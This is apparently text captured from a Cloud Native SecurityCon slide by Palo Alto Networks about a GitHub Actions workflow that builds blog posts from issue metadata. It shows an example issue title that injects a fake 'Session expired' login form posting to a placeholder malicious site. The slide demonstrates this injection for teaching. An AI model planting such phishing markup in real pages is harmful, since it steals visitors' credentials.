 How real is the problem?
46 Once the source code is available, we want to generate the blog post from the issue
metadata. Here is a very basic version of this, though I ended up doing more tweaking
in the end:
47
48 ```yaml
49 - name: Generate Post
50 env:
51 POST_TITLE: ${{ github.event.issue.title }}
…
79 Automagically sprouted for publishing.
Title <h3>Session expired: Please login to proceed</h3> <form action=http://<malicious site…
paloalto
NETWORKS
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA